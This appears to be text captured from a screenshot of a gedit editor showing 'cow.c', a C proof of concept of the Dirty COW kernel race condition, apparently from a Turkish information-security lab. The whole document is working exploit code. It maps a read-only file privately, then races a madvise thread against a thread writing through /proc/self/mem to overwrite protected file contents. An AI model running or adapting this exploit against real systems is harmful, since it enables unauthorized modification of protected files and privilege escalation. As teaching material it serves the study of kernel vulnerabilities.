 cow.c (~) - gedit
Open Save Undo
cow.c
int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;
  int f=open("/bilgiguvenligi", O_RDONLY);
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
  char *position = strstr(map, "Soyad");
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
  pthread_create(&pth2, NULL, writeThread, position);
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);
  return 0;
}
void *writeThread(void *arg)
{
  char *content= "Yarım";
  off_t offset = (off_t) arg;
  int f=open("/proc/self/mem", O_RDWR);
  while(1) {
    lseek(f, offset, SEEK_SET);
    write(f, content, strlen(content));
  }
}
void *madviseThread(void *arg)
{
  int file_size = (int) arg;
  while(1){
      madvise(map, file_size, MADV_DONTNEED);
  }
}
C Tab Width: 8 Ln 40, Col 4 INS